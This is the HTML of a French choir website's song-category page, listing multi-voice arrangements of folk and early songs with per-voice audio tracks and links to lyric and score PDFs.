<audio class="wp-audio-shortcode" id="audio-643-17" preload="none" style="width: 100%;" controls="controls"><source type="audio/mpeg" src="http://muiska.org/wp-content/uploads/2023/12/ELE-MELE-KISMETI-3-VOIX.mp3?_=17" /><a href="http://muiska.org/wp-content/uploads/2023/12/ELE-MELE-KISMETI-3-VOIX.mp3">http://muiska.org/wp-content/uploads/2023/12/ELE-MELE-KISMETI-3-VOIX.mp3</a></audio>
<p>Voix 1 aiguë</p>
<audio class="wp-audio-shortcode" id="audio-643-18" preload="none" style="width: 100%;" controls="controls"><source type="audio/mpeg" src="http://muiska.org/wp-content/uploads/2023/12/ELE-MELE-KISMETI-VOIX-AIGUE.mp3?_=18" /><a href="http://muiska.org/wp-content/uploads/2023/12/ELE-MELE-KISMETI-VOIX-AIGUE.mp3">http://muiska.org/wp-content/uploads/2023/12/ELE-MELE-KISMETI-VOIX-AIGUE.mp3</a></audio>
<p>Voix 2 principale</p>
<audio class="wp-audio-shortcode" id="audio-643-19" preload="none" style="width: 100%;" controls="controls"><source type="audio/mpeg" src="http://muiska.org/wp-content/uploads/2023/12/ELE-MELE-KISMETI-VOIX-2-PRINCIPALE.mp3?_=19" /><a href="http://muiska.org/wp-content/uploads/2023/12/ELE-MELE-KISMETI-VOIX-2-PRINCIPALE.mp3">http://muiska.org/wp-content/uploads/2023/12/ELE-MELE-KISMETI-VOIX-2-PRINCIPALE.mp3</a></audio>
<p>Voix 3 grave</p>
<audio class="wp-audio-shortcode" id="audio-643-20" preload="none" style="width: 100%;" controls="controls"><source type="audio/mpeg" src="http://muiska.org/wp-content/uploads/2023/12/ELE-MELE-KISMETI-VOIX-3-GRAVE.mp3?_=20" /><a href="http://muiska.org/wp-content/uploads/2023/12/ELE-MELE-KISMETI-VOIX-3-GRAVE.mp3">http://muiska.org/wp-content/uploads/2023/12/ELE-MELE-KISMETI-VOIX-3-GRAVE.mp3</a></audio>
<p><a href="http://muiska.org/wp-content/uploads/2023/12/ELE-MELE-KISMETI-PAROLES.pdf">ELE MELE KISMETI PAROLES</a></p>
<p><a href="http://muiska.org/wp-content/uploads/2023/12/ELE_MELE.pdf">ELE_MELE</a> PARTITION</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
	</div><!-- .entry-content -->

		
	


</article><!-- #post-## -->

<article id="post-632" class="post-632 post type-post status-publish format-standard hentry category-chansons-canciones-songs">
	
	<header class="entry-header">
		<h2 class="entry-title"><a href="http://muiska.org/2023/12/17/shona-malanga/" rel="bookmark">Shona Malanga</a></h2>	</header><!-- .entry-header -->

	<div class="entry-content">
		<p>Super chanson zoulou d&rsquo;Afrique du Sud arrangé par le merveilleuse Una May Olomolaiye et Muiska. Chantée à l&rsquo;origine par les travailleueuses domestiques lors de leur seul jour de repos hebdomadaire. Elle est devenue une chanson de protestation contre l&rsquo;apartheid.</p>
<p>Toutes les voix</p>
<audio class="wp-audio-shortcode" id="audio-632-21" preload="none" style="width: 100%;" controls="controls"><source type="audio/mpeg" src="http://muiska.org/wp-content/uploads/2023/12/SHONA-MALANGA-4-VOIX.mp3?_=21" /><a href="http://muiska.org/wp-content/uploads/2023/12/SHONA-MALANGA-4-VOIX.mp3">http://muiska.org/wp-content/uploads/2023/12/SHONA-MALANGA-4-VOIX.mp3</a></audio>
<p>Voix 1</p>
<audio class="wp-audio-shortcode" id="audio-632-22" preload="none" style="width: 100%;" controls="controls"><source type="audio/mpeg" src="http://muiska.org/wp-content/uploads/2023/12/SHONA-MALANGA-VOIX-1.mp3?_=22" /><a href="http://muiska.org/wp-content/uploads/2023/12/SHONA-MALANGA-VOIX-1.mp3">http://muiska.org/wp-content/uploads/2023/12/SHONA-MALANGA-VOIX-1.mp3</a></audio>
<p>Voix 2</p>
<audio class="wp-audio-shortcode" id="audio-632-23" preload="none" style="width: 100%;" controls="controls"><source type="audio/mpeg" src="http://muiska.org/wp-content/uploads/2023/12/SHONA-MALANGA-VOIX-2.mp3?_=23" /><a href="http://muiska.org/wp-content/uploads/2023/12/SHONA-MALANGA-VOIX-2.mp3">http://muiska.org/wp-content/uploads/2023/12/SHONA-MALANGA-VOIX-2.mp3</a></audio>
<p>Voix 3</p>
<audio class="wp-audio-shortcode" id="audio-632-24" preload="none" style="width: 100%;" controls="controls"><source type="audio/mpeg" src="http://muiska.org/wp-content/uploads/2023/12/SHONA-MALANGA-VOIX-3.mp3?_=24" /><a href="http://muiska.org/wp-content/uploads/2023/12/SHONA-MALANGA-VOIX-3.mp3">http://muiska.org/wp-content/uploads/2023/12/SHONA-MALANGA-VOIX-3.mp3</a></audio>
<p>Voix 4</p>
<audio class="wp-audio-shortcode" id="audio-632-25" preload="none" style="width: 100%;" controls="controls"><source type="audio/mpeg" src="http://muiska.org/wp-content/uploads/2023/12/SHONA-MALANGA-VOIX-4.mp3?_=25" /><a href="http://muiska.org/wp-content/uploads/2023/12/SHONA-MALANGA-VOIX-4.mp3">http://muiska.org/wp-content/uploads/2023/12/SHONA-MALANGA-VOIX-4.mp3</a></audio>
<p><a href="http://muiska.org/wp-content/uploads/2023/12/SHONA-MALANGA-PAROLES.pdf">SHONA MALANGA PAROLES</a></p>
<p><a href="http://muiska.org/wp-content/uploads/2023/12/SHONA_MALANGA.pdf">SHONA_MALANGA PARTITION</a></p>
	</div><!-- .entry-content -->

		
	


</article><!-- #post-## -->

<article id="post-624" class="post-624 post type-post status-publish format-standard hentry category-chansons-canciones-songs">
	
	<header class="entry-header">
		<h2 class="entry-title"><a href="http://muiska.org/2023/12/14/nanina-da-batonebo/" rel="bookmark">Nanina da Batonebo</a></h2>	</header><!-- .entry-header -->

	<div class="entry-content">
		<p>Magnifique berceuse georgienne&#8230; pour soigner des enfants malades!</p>
<p>Toutes les voix</p>
<audio class="wp-audio-shortcode" id="audio-624-26" preload="none" style="width: 100%;" controls="controls"><source type="audio/mpeg" src="http://muiska.org/wp-content/uploads/2023/12/NANINA-DA-BATONEBO-3-VOIX.mp3?_=26" /><a href="http://muiska.org/wp-content/uploads/2023/12/NANINA-DA-BATONEBO-3-VOIX.mp3">http://muiska.org/wp-content/uploads/2023/12/NANINA-DA-BATONEBO-3-VOIX.mp3</a></audio>
<p>Voix aiguë</p>
<audio class="wp-audio-shortcode" id="audio-624-27" preload="none" style="width: 100%;" controls="controls"><source type="audio/mpeg" src="http://muiska.org/wp-content/uploads/2023/12/NANINA-DA-BATONEBO-VOIX-AIGUE.mp3?_=27" /><a href="http://muiska.org/wp-content/uploads/2023/12/NANINA-DA-BATONEBO-VOIX-AIGUE.mp3">http://muiska.org/wp-content/uploads/2023/12/NANINA-DA-BATONEBO-VOIX-AIGUE.mp3</a></audio>
<p>Voix principale (milieu)</p>
<audio class="wp-audio-shortcode" id="audio-624-28" preload="none" style="width: 100%;" controls="controls"><source type="audio/mpeg" src="http://muiska.org/wp-content/uploads/2023/12/NANINA-DA-BATONEBO-VOIX-PRINCIPALE.mp3?_=28" /><a href="http://muiska.org/wp-content/uploads/2023/12/NANINA-DA-BATONEBO-VOIX-PRINCIPALE.mp3">http://muiska.org/wp-content/uploads/2023/12/NANINA-DA-BATONEBO-VOIX-PRINCIPALE.mp3</a></audio>
<p>Voix grave</p>
<audio class="wp-audio-shortcode" id="audio-624-29" preload="none" style="width: 100%;" controls="controls"><source type="audio/mpeg" src="http://muiska.org/wp-content/uploads/2023/12/NANINA-DA-BATONEBO-VOIX-GRAVE.mp3?_=29" /><a href="http://muiska.org/wp-content/uploads/2023/12/NANINA-DA-BATONEBO-VOIX-GRAVE.mp3">http://muiska.org/wp-content/uploads/2023/12/NANINA-DA-BATONEBO-VOIX-GRAVE.mp3</a></audio>
<p><a href="http://muiska.org/wp-content/uploads/2023/12/NANINA-DA-BATONEBO-PAROLES.pdf">NANINA DA BATONEBO PAROLES</a></p>
<p><a href="http://muiska.org/wp-content/uploads/2023/12/NANINA_DA_BATONEBO.pdf">NANINA_DA_BATONEBO</a> PARTITION</p>
	</div><!-- .entry-content -->

		
	


</article><!-- #post-## -->

<article id="post-615" class="post-615 post type-post status-publish format-standard hentry category-chansons-canciones-songs">
	
	<header class="entry-header">
		<h2 class="entry-title"><a href="http://muiska.org/2023/12/14/cum-decore/" rel="bookmark">Cum Decore</a></h2>	</header><!-- .entry-header -->

	<div class="entry-content">
		<p>Petite chanson d&rsquo;amour à la musique par Tielman Susato qui selon wikip est né vers 1510&#8230; compositeur peut-être originaire d&rsquo;Allemagne, et actif à Anvers aux anciens Pays-Bas.</p>
<p>Toutes les voix</p>
<audio class="wp-audio-shortcode" id="audio-615-30" preload="none" style="width: 100%;" controls="controls"><source type="audio/mpeg" src="http://muiska.org/wp-content/uploads/2023/12/CUM-DECORE-3-VOIX.mp3?_=30" /><a href="http://muiska.org/wp-content/uploads/2023/12/CUM-DECORE-3-VOIX.mp3">http://muiska.org/wp-content/uploads/2023/12/CUM-DECORE-3-VOIX.mp3</a></audio>
<p>Voix principale (Aiguë)</p>
<audio class="wp-audio-shortcode" id="audio-615-31" preload="none" style="width: 100%;" controls="controls"><source type="audio/mpeg" src="http://muiska.org/wp-content/uploads/2023/12/CUM-DECORE-VOIX-PRINCIPALE.mp3?_=31" /><a href="http://muiska.org/wp-content/uploads/2023/12/CUM-DECORE-VOIX-PRINCIPALE.mp3">http://muiska.org/wp-content/uploads/2023/12/CUM-DECORE-VOIX-PRINCIPALE.mp3</a></audio>
<p>Voix du milieu</p>
<audio class="wp-audio-shortcode" id="audio-615-32" preload="none" style="width: 100%;" controls="controls"><source type="audio/mpeg" src="http://muiska.org/wp-content/uploads/2023/12/CUM-DECORE-VOIX-DU-MILIEU.mp3?_=32" /><a href="http://muiska.org/wp-content/uploads/2023/12/CUM-DECORE-VOIX-DU-MILIEU.mp3">http://muiska.org/wp-content/uploads/2023/12/CUM-DECORE-VOIX-DU-MILIEU.mp3</a></audio>
<p>Voix grave</p>
<audio class="wp-audio-shortcode" id="audio-615-33" preload="none" style="width: 100%;" controls="controls"><source type="audio/mpeg" src="http://muiska.org/wp-content/uploads/2023/12/CUM-DECORE-VOIX-GRAVE.mp3?_=33" /><a href="http://muiska.org/wp-content/uploads/2023/12/CUM-DECORE-VOIX-GRAVE.mp3">http://muiska.org/wp-content/uploads/2023/12/CUM-DECORE-VOIX-GRAVE.mp3</a></audio>
<p><a href="http://muiska.org/wp-content/uploads/2023/12/CUM-DECORE-PAROLES.pdf">CUM DECORE PAROLES</a></p>
<p><a href="http://muiska.org/wp-content/uploads/2023/12/Cum_decore.pdf">Cum_decore</a> PARTITION</p>
	</div><!-- .entry-content -->

		
	


</article><!-- #post-## -->

<article id="post-607" class="post-607 post type-post status-publish format-standard hentry category-chansons-canciones-songs">
	
	<header class="entry-header">
		<h2 class="entry-title"><a href="http://muiska.org/2023/12/11/bring-me-little-water-silvy/" rel="bookmark">Bring me little water Silvy</a></h2>	</header><!-- .entry-header -->

	<div class="entry-content">
		<p><span class="--l --r sentence_highlight">Blues attribué à Huddie William Ledbetter (1888 &#8211; 1949). </span><span class="--l --r sentence_highlight">Il est devenu célèbre grâce au mouvement folk de gauche des années 1930 et 1940. </span><span class="--l --r sentence_highlight">On dit que cette chanson a été écrite à propos de son oncle et de la femme de son oncle, Silvy &#8211; cette version est arrangé par Moira Smiley et transcrite par moi. Et bien sur&#8230; regardez la percu corporelle proposé par Moira Smiley avec des très bons tutoriels en ligne.<br />
</span></p>
<p>Toutes les voix</p>
<audio class="wp-audio-shortcode" id="audio-607-34" preload="none" style="width: 100%;" controls="controls"><source type="audio/mpeg" src="http://muiska.org/wp-content/uploads/2023/12/BRING-ME-LITTLE-WATER-3-VOIX.mp3?_=34" /><a href="http://muiska.org/wp-content/uploads/2023/12/BRING-ME-LITTLE-WATER-3-VOIX.mp3">http://muiska.org/wp-content/uploads/2023/12/BRING-ME-LITTLE-WATER-3-VOIX.mp3</a></audio>
<p>Voix principale</p>
<audio class="wp-audio-shortcode" id="audio-607-35" preload="none" style="width: 100%;" controls="controls"><source type="audio/mpeg" src="http://muiska.org/wp-content/uploads/2023/12/BRING-ME-LITTLE-WATER-VOIX-PRINCIPALE-MILIEU.mp3?_=35" /><a href="http://muiska.org/wp-content/uploads/2023/12/BRING-ME-LITTLE-WATER-VOIX-PRINCIPALE-MILIEU.mp3">http://muiska.org/wp-content/uploads/2023/12/BRING-ME-LITTLE-WATER-VOIX-PRINCIPALE-MILIEU.mp3</a></audio>
<p>Voix aiguë</p>
<audio class="wp-audio-shortcode" id="audio-607-36" preload="none" style="width: 100%;" controls="controls"><source type="audio/mpeg" src="http://muiska.org/wp-content/uploads/2023/12/BRING-ME-LITTLE-WATER-VOIX-AIGUE.mp3?_=36" /><a href="http://muiska.org/wp-content/uploads/2023/12/BRING-ME-LITTLE-WATER-VOIX-AIGUE.mp3">http://muiska.org/wp-content/uploads/2023/12/BRING-ME-LITTLE-WATER-VOIX-AIGUE.mp3</a></audio>
<p>Voix grave</p>
<audio class="wp-audio-shortcode" id="audio-607-37" preload="none" style="width: 100%;" controls="controls"><source type="audio/mpeg" src="http://muiska.org/wp-content/uploads/2023/12/BRING-ME-LITTLE-WATER-VOIX-GRAVE.mp3?_=37" /><a href="http://muiska.org/wp-content/uploads/2023/12/BRING-ME-LITTLE-WATER-VOIX-GRAVE.mp3">http://muiska.org/wp-content/uploads/2023/12/BRING-ME-LITTLE-WATER-VOIX-GRAVE.mp3</a></audio>
<p><span class="--l --r sentence_highlight"><a href="http://muiska.org/wp-content/uploads/2023/12/BRING-ME-LITTLE-WATER-SILVY-PAROLES.pdf">BRING ME LITTLE WATER SILVY PAROLES</a></span></p>
<p><span class="--l --r sentence_highlight"> <a href="http://muiska.org/wp-content/uploads/2023/12/BRING_ME_LITTLE_WATER_SILVY.pdf">BRING_ME_LITTLE_WATER_SILVY PARTITION</a></span></p>
<p><span class="--l --r sentence_highlight"> </span></p>
	</div><!-- .entry-content -->

		
	


</article><!-- #post-## -->

<article id="post-599" class="post-599 post type-post status-publish format-standard hentry category-chansons-canciones-songs">
	
	<header class="entry-header">
		<h2 class="entry-title"><a href="http://muiska.org/2023/12/11/be-nei-ua-gran-tristessa/" rel="bookmark">Be n&rsquo;èi ua gran tristessa</a></h2>	</header><!-- .entry-header -->

	<div class="entry-content">
		<p>Je lis qu&rsquo;il s&rsquo;agit d&rsquo;un chant trad béarnais et aussi que c&rsquo;est une chanson de Nadau&#8230; à vous de mêner l&rsquo;enquête! J&rsquo;ai arrangé à 3 voix de femmes la version de vox bigerri. J&rsquo;ai écrit une partition mais étant un chant sans metrique ce que j&rsquo;ai écrit est complètement barjo donc j&rsquo;ai honte de vous le montrer (si vous le voulez envoyez moi un mail). Voici le premier couplet:</p>
<p>Toutes les voix</p>
<audio class="wp-audio-shortcode" id="audio-599-38" preload="none" style="width: 100%;" controls="controls"><source type="audio/mpeg" src="http://muiska.org/wp-content/uploads/2023/12/BENEI-3-VOIX.mp3?_=38" /><a href="http://muiska.org/wp-content/uploads/2023/12/BENEI-3-VOIX.mp3">http://muiska.org/wp-content/uploads/2023/12/BENEI-3-VOIX.mp3</a></audio>
<p>Voix principale (milieu)</p>
<audio class="wp-audio-shortcode" id="audio-599-39" preload="none" style="width: 100%;" controls="controls"><source type="audio/mpeg" src="http://muiska.org/wp-content/uploads/2023/12/BENEI-VOIX-PRINCIPALE-2.mp3?_=39" /><a href="http://muiska.org/wp-content/uploads/2023/12/BENEI-VOIX-PRINCIPALE-2.mp3">http://muiska.org/wp-content/uploads/2023/12/BENEI-VOIX-PRINCIPALE-2.mp3</a></audio>
<p>Voix aiguë</p>
<audio class="wp-audio-shortcode" id="audio-599-40" preload="none" style="width: 100%;" controls="controls"><source type="audio/mpeg" src="http://muiska.org/wp-content/uploads/2023/12/BENEI-VOIX-AIGUE-1.mp3?_=40" /><a href="http://muiska.org/wp-content/uploads/2023/12/BENEI-VOIX-AIGUE-1.mp3">http://muiska.org/wp-content/uploads/2023/12/BENEI-VOIX-AIGUE-1.mp3</a></audio>
<p>Voix grave</p>
<audio class="wp-audio-shortcode" id="audio-599-41" preload="none" style="width: 100%;" controls="controls"><source type="audio/mpeg" src="http://muiska.org/wp-content/uploads/2023/12/BENEI-VOIX-GRAVE-3.mp3?_=41" /><a href="http://muiska.org/wp-content/uploads/2023/12/BENEI-VOIX-GRAVE-3.mp3">http://muiska.org/wp-content/uploads/2023/12/BENEI-VOIX-GRAVE-3.mp3</a></audio>
<p><a href="http://muiska.org/wp-content/uploads/2023/12/BE_NEI-paroles.pdf">BE_N&rsquo;EI paroles</a></p>
	</div><!-- .entry-content -->

		
	


</article><!-- #post-## -->

	<nav class="navigation pagination" aria-label="Pagination des publications">
		<h2 class="screen-reader-text">Pagination des publications</h2>
		<div class="nav-links"><a class="prev page-numbers" href="http://muiska.org/category/chansons-canciones-songs/page/2/">Page précédente</a>
<a class="page-numbers" href="http://muiska.org/category/chansons-canciones-songs/"><span class="meta-nav screen-reader-text">Page </span>1</a>
<a class="page-numbers" href="http://muiska.org/category/chansons-canciones-songs/page/2/"><span class="meta-nav screen-reader-text">Page </span>2</a>
<span aria-current="page" class="page-numbers current"><span class="meta-nav screen-reader-text">Page </span>3</span>
<a class="page-numbers" href="http://muiska.org/category/chansons-canciones-songs/page/4/"><span class="meta-nav screen-reader-text">Page </span>4</a>
<span class="page-numbers dots">…</span>
<a class="page-numbers" href="http://muiska.org/category/chansons-canciones-songs/page/6/"><span class="meta-nav screen-reader-text">Page </span>6</a>
<a class="next page-numbers" href="http://muiska.org/category/chansons-canciones-songs/page/4/">Page suivante</a></div>
	</nav>
		</main><!-- .site-main -->
	</section><!-- .content-area -->


	</div><!-- .site-content -->

	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="site-info">
						<a href="https://wordpress.org/">Fièrement propulsé par WordPress</a>
		</div><!-- .site-info -->
	</footer><!-- .site-footer -->

</div><!-- .site -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentyfifteen-wpcom/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="pt-cv-content-views-script-js-extra">
/* <![CDATA[ */
var PT_CV_PUBLIC = {"_prefix":"pt-cv-","page_to_show":"5","_nonce":"85ee549317","is_admin":"","is_mobile":"","ajaxurl":"http://muiska.org/wp-admin/admin-ajax.php","lang":"","loading_image_src":"[data-uri]"};
var PT_CV_PAGINATION = {"first":"\u00ab","prev":"\u2039","next":"\u203a","last":"\u00bb","goto_first":"Aller \u00e0 la premi\u00e8re page","goto_prev":"Aller \u00e0 la page pr\u00e9c\u00e9dente","goto_next":"Aller \u00e0 la page suivante","goto_last":"Aller \u00e0 la derni\u00e8re page","current_page":"La page actuelle est","goto_page":"Aller \u00e0 la page"};
//# sourceURL=pt-cv-content-views-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://muiska.org/wp-content/plugins/content-views-query-and-display-post-page/public/assets/js/cv.js?ver=4.2.1" id="pt-cv-content-views-script-js"></script>
<script type="text/javascript" src="http://muiska.org/wp-content/themes/twentyfifteen-wpcom/js/skip-link-focus-fix.js?ver=20141010" id="twentyfifteen-skip-link-focus-fix-js"></script>
<script type="text/javascript" id="twentyfifteen-script-js-extra">
/* <![CDATA[ */
var screenReaderText = {"expand":"\u003Cspan class=\"screen-reader-text\"\u003Eouvrir le sous-menu\u003C/span\u003E","collapse":"\u003Cspan class=\"screen-reader-text\"\u003Efermer le sous-menu\u003C/span\u003E"};
//# sourceURL=twentyfifteen-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://muiska.org/wp-content/themes/twentyfifteen-wpcom/js/functions.js?ver=20150330" id="twentyfifteen-script-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"fr","strings":{"mejs.download-file":"T\u00e9l\u00e9charger le fichier","mejs.install-flash":"Vous utilisez un navigateur qui n\u2019a pas le lecteur Flash activ\u00e9 ou install\u00e9. Veuillez activer votre extension Flash ou t\u00e9l\u00e9charger la derni\u00e8re version \u00e0 partir de cette adresse\u00a0: https://get.adobe.com/flashplayer/","mejs.fullscreen":"Plein \u00e9cran","mejs.play":"Lecture","mejs.pause":"Pause","mejs.time-slider":"Curseur de temps","mejs.time-help-text":"Utilisez les fl\u00e8ches droite/gauche pour avancer d\u2019une seconde, haut/bas pour avancer de dix secondes.","mejs.live-broadcast":"\u00c9mission en direct","mejs.volume-help-text":"Utilisez les fl\u00e8ches haut/bas pour augmenter ou diminuer le volume.","mejs.unmute":"R\u00e9activer le son","mejs.mute":"Muet","mejs.volume-slider":"Curseur de volume","mejs.video-player":"Lecteur vid\u00e9o","mejs.audio-player":"Lecteur audio","mejs.captions-subtitles":"L\u00e9gendes/Sous-titres","mejs.captions-chapters":"Chapitres","mejs.none":"Aucun","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanais","mejs.arabic":"Arabe","mejs.belarusian":"Bi\u00e9lorusse","mejs.bulgarian":"Bulgare","mejs.catalan":"Catalan","mejs.chinese":"Chinois","mejs.chinese-simplified":"Chinois (simplifi\u00e9)","mejs.chinese-traditional":"Chinois (traditionnel)","mejs.croatian":"Croate","mejs.czech":"Tch\u00e8que","mejs.danish":"Danois","mejs.dutch":"N\u00e9erlandais","mejs.english":"Anglais","mejs.estonian":"Estonien","mejs.filipino":"Filipino","mejs.finnish":"Finnois","mejs.french":"Fran\u00e7ais","mejs.galician":"Galicien","mejs.german":"Allemand","mejs.greek":"Grec","mejs.haitian-creole":"Cr\u00e9ole ha\u00eftien","mejs.hebrew":"H\u00e9breu","mejs.hindi":"Hindi","mejs.hungarian":"Hongrois","mejs.icelandic":"Islandais","mejs.indonesian":"Indon\u00e9sien","mejs.irish":"Irlandais","mejs.italian":"Italien","mejs.japanese":"Japonais","mejs.korean":"Cor\u00e9en","mejs.latvian":"Letton","mejs.lithuanian":"Lituanien","mejs.macedonian":"Mac\u00e9donien","mejs.malay":"Malais","mejs.maltese":"Maltais","mejs.norwegian":"Norv\u00e9gien","mejs.persian":"Perse","mejs.polish":"Polonais","mejs.portuguese":"Portugais","mejs.romanian":"Roumain","mejs.russian":"Russe","mejs.serbian":"Serbe","mejs.slovak":"Slovaque","mejs.slovenian":"Slov\u00e9nien","mejs.spanish":"Espagnol","mejs.swahili":"Swahili","mejs.swedish":"Su\u00e9dois","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turc","mejs.ukrainian":"Ukrainien","mejs.vietnamese":"Vietnamien","mejs.welsh":"Ga\u00e9lique","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="http://muiska.org/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="http://muiska.org/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://muiska.org/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://muiska.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://muiska.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>
